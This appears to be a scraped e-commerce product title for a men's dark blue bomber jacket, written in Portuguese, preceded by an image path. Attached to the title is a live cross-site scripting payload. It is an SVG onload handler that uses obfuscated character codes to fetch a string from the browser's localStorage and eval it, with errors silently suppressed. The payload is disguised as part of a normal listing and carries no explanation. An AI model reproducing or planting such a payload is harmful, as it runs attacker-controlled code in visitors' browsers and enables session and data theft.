 Jaqueta Masculino Bomber Style - Azul Escuro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>